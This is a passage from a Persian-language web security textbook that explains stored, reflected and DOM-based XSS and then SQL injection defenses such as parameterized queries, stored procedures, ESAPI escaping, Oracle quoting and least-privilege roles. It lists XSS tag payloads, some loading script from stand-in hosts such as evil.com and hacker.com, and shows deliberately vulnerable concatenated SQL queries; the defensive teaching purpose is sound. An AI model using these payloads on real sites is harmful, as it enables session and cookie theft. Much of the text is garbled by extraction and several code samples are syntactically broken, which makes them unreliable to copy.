

این مثال، مثالی از یک حمله XSS ذخیره شده بود. حال دو نوع دیگر از این حمالت را شرح میدهیم.

## XSS بازتابی

در یک حمله ٔ XSS بازتابی، رشته ٔ مخرب در واقع بخشی از درخواست قربانی از وبسایت است، وبسایت هم

این رکته ٔ مخرب را بهعنوان پاسخ به کاربر ارسال میکند. نمودار زیر نشان دهنده ٔ این روند است:<br><<



اما مشاهدات نشان میدهد که حداقل دو روش وجود دارند که شخص را وادار به انجام XSS بازتابی علیه خود میکنند:

➢ اگر کاربر یک فرد خاص را مورد هدف قرار دهد، مهاجم میتواند URL مخرب را به قربانی ارسال کند )بهعنوانمثال از طریق ایمیل یا پیام فوری( و او را تحریک به بازدید از آن نماید. ➢ اگر کاربر عده ٔ زیادی را مورد هدف قرار دهد، مهاجم میتواند لینکی را به URL مخرب منتشر کرده )بهعنوانمثال در وبسایت خودش یا در یک شبکه ٔ اجتماعی( و منتظر باشد که کاربران روی آن کلیک نمایند.

این دو روش کامالا مشابه بوده و در صورت استفاده از سرویسهای کوتاه کننده URL، احتمال موفقیت بیشتری خواهند داشت چراکه باعث میشود رشته ٔ مخرب از دید افرادی که ممکن است توانایی تشخیص آن را داشته<br>نسمی است است باشند، پنهان بماند.

# XSSهای مبتنی بر DOM XSS مبتنی بر DOM کامالا از دو نوع دیگر متفاوت است. در حمله ٔ XSS مبتنی بر DOM تا زمانی که جاوا اسکریپت غیرمخرب وبسایت اجرا نشود، رشته $\dot{\circ}$  مخرب در مرورگر قربانی تجزیه نمیگردد. نمودار زیر این روند را برای یک حمله ٔ XSS مبتنی بر DOM نشان میدهد:

**Redes** 



مراحل حمله ٔ *XSS* مبتنی بر *DOM* 

.1 مهاجم یک URL شامل رشته ٔ مخرب را ساخته و آن را برای سیستم قربانی ارسال میکند.

.2 قربانی توسط مهاجم برای درخواست این URL تحریک میشود.

.3 وبسایت درخواست را دریافت میکند، اما رشته ٔ مخرب را درون پاسخ قرار نمیدهد.

.4 مرورگر قربانی با اجرای اسکریپت غیرمخرب موجود در پاس، باعث وارد شدن اسکریپت مخرب در صفحه ٔ موردنظر میگردد.

۵. با اجرای اسکریپت مخربی که وارد صفحه شده است، کوکی قربانی برای کارگزار مها<del>(م</del>\رسال در مثالهای قبلی که مربوط به حملات ذخیره شده و بازتابی است، کارگزار اسکریپت مخرب را در ص نموده و بهصورت پاسخ برای قربانی ارسال میکند. زمانی که مرورگر قربانی پاسخ را دریافت میکند، اسکریپت مخرب را بهعنوان بخشی از محتوای عادی صفحه در نظر گرفته و آن را به همراه تمامی اسکریپتهای دیگر اجرا میکند.

اما در مثال حمله ٔ XSS مبتنی بر DOM، اسکریپت مخرب بهعنوان بخشی از صفحه وجود نداشته و تنها اسکریپت غیرمخرب بهصورت اتوماتیک در هنگام بارگذاری صفحه اجرا میشود. مشکل از این ناشی میشود که این اسکریپت غیر مخرب مستقیماً از ورودی کاربر، برای اضافه کردن HTML به صفحه استفاده میکند. به این دلیل که رشته ٔ مخرب با استفاده از innerHTML وارد صفحه میشود، بهصورت HTML تجزیه میگردد و در نهایت اسکریپت مخرب در مرورگر اجرا میشود.<br>تهمیش اسکریپ تفاوت کوچک ولی ههمی بین این نوع XSS و دیگر انواع وجود دارد: ➢ در XSSهای قدیمیتر، جاوا اسکریپت مخرب در زمان بارگذاری صفحه، بهعنوان بخشی از HTML ارسالی توسط کارگزار، اجرا میشد. ➢ در XSS مبتنی بر DOM، جاوا اسکریپت مخرب اندکی پس از بارگذاری صفحه، اجرا میشود و دلیل این اتفاق، این است که جاوا اسکریپت عل*ای گ*لمفحه، با ورودی کاربر به روشی نا امن رفتار میکند. XSS مبتنی بر DOM ناپیدا برای کارگزار نوع خاصی از XSSهای مبتنی بر DOM وجود دارند که در آنها برای شروع حمله، هیچگاه رشته ٔ مخرب به کارگزار وبسایت ارسال نمیشود بلکه در بخش شناسه URL قرار میگیرد (هر آن چه پس از کاراکتر # میآید). مرورگرها این بخش از URL را به کارگزارها ارسال نمیکنند، بنابراین وبسایت هیچ راهی برای دسترسی به آن از طریق کد سمت کارگزار ندارد؛ اما کد سمت کاربر به آن دسترسی داشته و به این ترتیب با برخورد ناامن باعث آسیب پذیری آن به XSS میشود. این وضعیت تنها در مورد بخش شناسه نیست بلکه برای دیگر ورودیهای کاربر هم که برای کارگزار ناپیدا به

حساب میآیند، از جمله ویژگیهای جدید 5HTML مانند LocalStorage و IndexedDB نیز صادق است.

تگهای HTML که در حمالت XSS به کار میرود

در ادامه لیستی از تگهای html که بیشتر در حمالت xss مورد استفاده قرار میگیرند را معرفی خواهیم کرد.

• تگ<script<: تگ script یکی از راحتترین تگهای مورد استفاده در حمالت xss میباشد. یک تگ script میتواند به یک کد جاوا اسکریپت خارجی ارجاع داده شده و یا اینکه درون یک تگ script قرار

گیرد

. *<!-- External script --> <script src=http://evil.com/xss.js></script> <!-- Embedded script --> <script> alert("XSS"); </script>* • تگ<body<: حمله ٔ xss میتواند از طریق صفت onload در تگ body و یا سایر صفات مبهم، مانند background انجام گیرد. *<!-- onload attribute --> <body onload=alert("XSS")> <!-- background attribute --> <body background="javascript:alert("XSS")">* یک<br>تگ<img>: برخی از مرورگرها کدهای جاوااسکریپت قرار داده شده در تگ img را اجرا میکنند. *<!-- <img> tag XSS --> <img src="javascript:alert("XSS");"> <!-- tag XSS using lesser-known attributes --> <img dynsrc="javascript:alert('XSS')"> <img lowsrc="javascript:alert('XSS')">* • تگ<iframe<: تگ iframe به صفحات html اجازه میدهد که در صفحه ٔ والد خود قرار بگیرند. این ۔<br>تگ می تواند شامل کدهای جاوا اسکریپت باشد، اما این نکته حائز اهمیت است که جاوا اسکریپت در iframe براساس سیاستهای امنیتی مرورگر )(CSP به Model Object)DOM (Document صفحات والد خود دسترسی ندارد؛ با این وجود iframe مفهوم موثری در حمالت فیشینگ دارد.

*<!-- <iframe> tag XSS -->*
*<iframe src="http://evil.com/xss.html">*

تگ<input<: در برخی از مرورگرها، در صورتی که صفت type از تگ input را برابر image قرار دهیم، میتوان آن را جهت قرار دادن یک اسکریپت دست کاری کرد.

*<!-- <input> tag XSS --> <input type="image" src="javascript:alert('XSS');">* • تگ<link<: تگ link که معموال برای لینک دادن به صفحات استایل خارجی مورد استفاده قرار میگیرد، میتواند شامل یککاسکریپت باشد. *<!-- <link> tag XSS --> <link rel="stylesheet" href="javascript:alert('XSS');">* ه تگ<table>:صفت background از تگهای *(گt*able) میتواند مورد سواستفاده قرار گیرد تا بهجای اشاره کردن به یک عکس، دربردارنده کد جاوا اسکریپت باشد. *<!-- <table> tag XSS --> <table background="javascript:alert('XSS')"> <!-- <td> tag XSS --> <td background="javascript:alert('XSS')">* • تگ<div<: این تگ نیز همانند تگهای tableو td میتواند یک background با مقدار کد جاوا اسکریپت داشته باشد. *<!-- <div> tag XSS --> <div style="background-image: url(javascript:alert('XSS'))"> <!-- <div> tag XSS --> <div style="width: expression(alert('XSS'));">* • تگ<object<: تگ object میتواند شامل کد جاوا اسکریپت از یک سایت خارجی باشد.

*<!-- <object> tag XSS -->*

*<object type="text/x-scriptlet" data="http://hacker.com/xss.html">*

**3-2-3 تکنیکهای دفاعی در مقابل حمالت تزریق SQL**

آسیب پذیری در برابر حمالت تزریق sql به این دلیل مطرح میشود که درخواستهای sql از اتصال رشته ها ایجاد میشوند. در این بخش مهمترین روشهای جلوگیری از حمالت sql را توضیح خواهیم داد. <sup>08</sup><br>1-7-۲ استفاده *از درخواستهای پارامتریک* برای پارامتریک کردن درخواستهای پایگاه داده در مرحله ٔ اول باید خود درخواست را به نحوی تغییر دهیم که دربرگیرنده یک سری پارامتر باشد. برای نمونه باید کد (I ) که به راحتی میتواند مورد حمله sql قرار گیرد را به شکل (II) تغییر میدهیم:

*(I) string sqlCommand = "select \* from logins where username = '" Username.Text + "' and password = '"+ Password.Text + "'"; (II) string sqlCommand = "select \* from logins where username = @username and password=@password";*

کر<br>2-5-7-1 ۲-7-1 استفاده از رویه های ذخیره شده پارامتریک <sup>6</sup>۰۰ قبل از اینکه یک رویه ذخیرهشده را فراخوانی کنیم، ابتدا باید آن را ایجاد کنیم. از 2005SQL و نسخه های بعد از آن، امکانی را فراهم آوردهاند که بتوان این رویه ها را در #C ایجاد کرد البته باید به این نکته توجه کرد که زبان Sql برای دستکاری روی داده ها نسبت به #C بهینهتر است. در ادامه مراحل کار را توضیح خواهیم داد. .1 ایجادsp: برای نمونه sp زیر را در sql ایجاد میکنیم:

*CREATE PROCEDURE dbo.GetLogin( @username varchar(25), @password varchar(25)) AS SELECT \* FROM logins WHERE*

#### .2 فراخوانی و استفاده از sp

```
string sqlCommand = "GetLogin";
using (SqlConnection connection = new SqlConnection)
ConfigurationManager.ConnectionStrings["database"].ConnectionString() {
connection.Open();
SqlCommand command = new SqlCommand(sqlCommand, connection);
command.CommandType = CommandType.StoredProcedure;
SqlParameter usernameParmameter =
new SqlParameter("@username", SqlDbType.VarChar, 255){
Value = this.Username.Text
};
command.Parameters.Add(usernameParmameter);
SqlParameter passwordParmameter =
new SqlParameter("@password", SqlDbType.VarChar, 255) {
Value = this.Password.Text
};
command.Parameters.Add(passwordParmameter);
SqlDataReader reader = command.ExecuteReader();
if (reader.Read)()
Result.Text = "Welcome " + reader["username"];
else
Result.Text = "Login failed.";
connection.Close();
}
                                   3-2-3-3 استفاده از روتینهای Escape برای مدیریت کاراکترهای ورودی خاص
برای جلوگیری از تزریق sql مستقیمترین راه این است که کاراکترهایی که برای sql معنای خاصی دارند را 
تبدیل به کد کنید. در واقع با تبدیل به کد کردن، به مرورگر این امر گوشزد میکنیم که داده های ارسالی باید 
بهعنوان data اصالح شده و هیچ تفسیر دیگری نداشته باشند. درصورتی که حملهگر اسکریپتی را در صفحه شما
```
قرار دهد، به هدف خود نمیرسند زیرا اگر به درستی عمل تبدیل به کد کردن را انجام داده باشید، مرورگر اسکریپت جاری را اجرا نمیکند. در صفحه html میتوانیم کاراکترهای خطرناک را با استفاده از #& و بعد از آن کد کاراکتر موردنظر تبدیل به کد کنیم. برای نمونه تبدیل کد شده کاراکتر > مطابق 460& می باشد.

در زیر لیستی از کاراکترها به همراه کد تبدیل شده آنها را میتوانند مشاهده کنید:

*"* ---> &#34 *# ---> &#35 & ---> &#38* '---> &#39  $(- - > \& \#40)$  $)$  --->  $&\#41$ /---> &#47 ; ---> &#59 *< ---> &#60*

> ---> &#62

تبدیل کد کردن html کار بسیار آسانی است، با این وجود به منظور حفاظت کامل از صفحات خود را مقابل حمالت xss میبایست javascript، css و گاهی اوقات xml را تبدیل کد کنیم. باید توجه داشت که اگر بخواهید تمامی تبدیل کدها را خودتان انجام دهید مشکلات زیادی ایجاد میشود، در اینجاستیکه استفاده از کتابخانه Escaping مفید است. دو نمونه از کتابخانه های در دسترس برای تبدیل کد کردن، ESAPI( توسعهیافته توسط OWAPS) و AntiXSS (توسعهیافته توسط مایکروسافت) میباشد. <sup>3</sup>-2-3-<sup>4</sup> *Escape* خاص پایگاه داده: اوراکل

استفاده از کد یک پایگاه داده ESAPI بسیار ساده است. یک نمونه Oracle همانند مثال زیر خواهد بود:

ESAPI.encoder ().encodeForSQL(new OracleCodec)(, queryparam);

بنابراین، هرگاه مشابه مثال زیر یک درخواست پویا در کدتان ایجاد شده که مربوط به oracle است:

```
String query = "SELECT user id FROM user data WHERE user name = ""
req. getParameter(" userID") +"' and user_password = '"
req.getParameter("pwd") +"'";
try {
Statement statement = connection.createStatement(…);
ResultSet results = statement.executeQuery (query);
}
```
باید خط اول را به شکل زیر بازنویسی کنید:<br>استان ک

*Codec ORACLE\_CODEC = new OracleCodec();*

*String query = "SELECT user\_id FROM user\_data WHERE user\_name = '" +*

*ESAPI.encoder().encodeForSQL(ORACLE\_CODEC, req.getParameter("userID")) +*

*"' and user\_password = '"*

*+ ESAPI.encoder().encodeForSQL(ORACLE\_CODEC, req.getParameter("pwd")) +"'";*

در این وضعیت، صرف نظر از نوع ورودی، در مقابل تزریق SQL ایمن میباشید. برای خوانا بودن حداکثری کد، میتوانید خودتان یک OracleEncoder ایجاد کنید.

*Encoder oe = new OracleEncoder();*

*String query = "SELECT user\_id FROM user\_data WHERE user\_name = '"*

*+ oe.encode(req.getParameter("userID")) + "' and user\_password = '"*

*+ oe.encode(req.getParameter("pwd")) +"'";*

()encodeForOracle.()encoder.ESAPI( هر اسمی که برای آن در نظر گرفتهاید( میرود را بسته بندی کنند. امکان جابه جایی کاراکتر را غیرفعال کنید. با استفاده از OFF DEFINE SET یا OFF SCAN SET از خاموش بودن جابه جایی خودکار کاراکترها مطمئن شوید. اگر جابه جایی کاراکتر فعال باشد، کاراکتر & بهعنوان یک پیشوند متغیر SQLPlus در نظر گرفته شده و به مهاجمین امکان میدهد تا به داده ها دسترسی پیدا کنند.

چگونه هنگام نوشتن درخواستهای SQL، کاراکترهای خاص را escape کرد؟ • **تبدیل نقل قول**: برای هر نمایش از دو نقل قول استفاده کنید. مثالها:

*SQL> SELECT 'Frank''s Oracle site' AS text FROM DUAL;*

*--------------------*

*SQL> SELECT 'A ''quoted'' word.' AS text FROM DUAL;*

*----------------*

*A 'quoted' word.*

*SQL> SELECT 'A ''''double quoted'''' word.' AS text FROM DUAL;*

*-------------------------*

*A ''double quoted'' word.*

• از عبارت Q استفاده کنید:

*SQL> SELECT q'[Frank's Oracle site]' AS text FROM DUAL;*

*-------------------*

*SQL> SELECT q'[A 'quoted' word.]' AS text FROM DUAL;*

*----------------*

**RS** 

*A 'quoted' word.*

*SQL> SELECT q'[A ''double quoted'' word.]' AS text FROM DUAL;*

*-------------------------*

*A ''double quoted'' word.*

• تبدیل کاراکترهای عام: کلمه ٔ کلیدی LIKE اجازهی جستوجوی رشته ها را میدهد. کاراکتر عام '\_'

برای تطابق دادن کامل یک کاراکتر، در هنگام استفاده از % برای تطابق صفر و یا رخدادهای بیشتری از

هر کاراکتر، استفاده میشود. این کاراکترها در SQL میتوان تبدیل کرد. مثال:

*SELECT name FROM emp*

*WHERE id LIKE '%/\_%' ESCAPE '/'; SELECT name FROM emp WHERE id LIKE '%\%%' ESCAPE '\';*

• تبدیل کاراکتر & درPlus\*SQL: در هنگام استفاده از Plus\*SQL، تنظیمات DEFINE را میتوان تغییر داد تا اجازه دهد از & در متن استفاده شود:<br>تاریخ است *SET DEFINE ~ SELECT 'Laurel & Hardy' FROM dual;* • تعریف کاراکتر escape *SET ESCAPE '\' SELECT '\&abc' FROM dual;* • به دنبال متغیرهای جایگزین نباشید: *SET SCAN OFF SELECT '&ABC' x FROM dual;* CO RO • راه دیگر برای تبدیل & استفاده از اتصال یا concatenation است که نیازی به فرمانهای SET ندارد: *SELECT 'Laurel ' || '& ' || ' Hardy' FROM dual;* • از مکانیسم نقل قول g10 استفاده کنید: *Syntax q'[QUOTE\_CHAR]Text[QUOTE\_CHAR]' Make sure that the QUOTE\_CHAR followed by an ' doesn't exist in the text. SELECT q'{This is Orafaq's 'quoted' text field}' FROM DUAL;*

<sup>3</sup>-2-3-<sup>5</sup> استفاده از یک حساب کاربری پایگاه داده با حداقل دسترسی

SQL برای جداول و پایگاه های داده از مکانیسم مجوز دانه بندی شده )Granular )استفاده میکند. مشابه

روشی که ویندوز برای فایلها و اشیا استفاده میکند، برای به انجام رسیدن هرگونه عملیات بر روی یک پایگاه داده،

کاربر متصل شونده میبایست اجازه آن کار را داشته باشد. جدول زیر مجوزهای اصلی مبتنی بر جداول را در یک Server SQL نشان میدهد.



جدول *4-2* مجوزهای اصلی مبتنی جدول در *Server SQL*

مسئله ٔ نقشها هم در SQL مطرح است. بهصورت پیشفرض کاربر جدید، برای پایگاه دادهای که به آن<br>مسئله ٔ نقشها هم در SQL مطرح است. بهصورت پیشفرض کاربرد دسترسی دارد، تحت عنوان نقش Public در نظر گرفته میشود. هر نقش، مجوزهای ذاتی مربوط به خود را دارد، بهعنوانمثال نقش DBA هر عملیاتی را میتواند در یک پایگاه داده انجام دهد. اضافه کردن یک کاربر به یک پایگاه داده تنها با انجام عملیات لاگین اجازه $\dot{\circ}$  دسترسی کاربر به پایگاه داده وجود ندارد؛ بنابراین در قدم اول هی بایست دسترسی به پایگاه داده ممکن گردد. این عمل را میتوان با فرمان SQL زیر انجام داد:

*CREATE USER Olle FOR LOGIN Olle;*

این فرمان یک کاربر جدید را در پایگاهی که در آن اجرا میشود، ایجاد مینماید. در این مثال کاربر Olle برای ورود به حسابکاربری Olle ایجاد میگردد؛ اما این حساب ایجاد شده تا چند عملیات دیگر نیز بر روی آن انجام نشود، کارایی نخواهد داشت.

مدیریت مجوزهای SQL

برای مجوزهای SQL، یا میتوان از SQL، Server Management Studio استفاده کرد و یا از دستورات SQL استفاده کرد و یا SQL، GRANT، DENY وREVOKE. اطالع و استفاده از این دستورات بسیار سودمند است زیرا میتوان آنها را بهعنوان اسکریپت در رویه های ذخیره شده که باید تحت کنترل منبع قرار گیرند وارد نمود.

در مثال زیر مجوز SELECT به جدول یا دیدی به نام Example برای کاربر مهمان به نام Puck، داده میشود. نام کامل حساب مهمان ویندوز در دستگاه مورد نظر، ترکیبی از نام دستگاه و حساب ویندوز است که با \ جدا میشوند. (مانند PUCK\Guest)

*GRANT SELECT ON Example TO PUCK\Guest*

برای رد مجوز SELECT از دستور زیر استفاده میشود:

*DENY SELECT ON Example TO Olle*

برای لغو مجوزی که قبالا اختصاص یافته است، از دستور زیر استفاده میشود:

*REVOKE SELECT ON Example TO Olle* اما اگر همانگونه که قبالً پیشنهاد شده بود، دسترسی به جداول از طریق رویه ها، مسلاود شده باشد، به این

معناست که شما هیچ مجوز جدولی را اعطا نخواهید کرد. در عوض، میبایست مجوز EXECUTE به رویه ٔ ذخیره شده، داده شود؛ که در مثال زیر میبینیم:

*GRANT EXECUTE ON GetLogins TO Olle*

#### نقشها و گروه ها

همانند تمامی مجوزها، بهتر است بهجای تخصیص جداگانه ٔ مجوز، برای هر نقش مشخص مجوزهایی تعیین گردد SQL این امکان را برای شما فراهم میکند تا نقشهای پایگاه داده را ایجاد کنید، کاربران را به آن اضافه کرده و برای آنها مجوزهای موردنظر را تخصیص دهید. نقشها را میتوان با استفاده از Management SQL Studioو یا با استفاده از دستورات SQL زیر ایجاد کرد.

*CREATE ROLE auditors AUTHORIZATION db \_owner;* نقشها یا متعلق بو کیکاربر خاص بوده و یا به یک نقش دیگر. در مثال قبل نقشی با نام auditors ایجاد شده است که متعلق به نقش bwnerهیاشد. یک نقش ساخته شده در SQL که صاحب پایگاه داده به آن تعلق دارد. با فرمان زیر هم میتوان کاربران را به نقش موردنظر اضافه کرد: कुर्

*EXEC sp\_ addrolemember 'auditors', 'PhilHa'*

با این فرمان حساب کاربری PhiHa به گروه auditors اضافه میشود. سپس شما میتوانید بهجای کاربران مشخص، حقوقی را از کل گروه گرفته، یا به آنها اعطا کنید:

*GRANT EXECUTE ON ReadAuditLogin TO auditors*

حسابهای با حداقل امتیازات

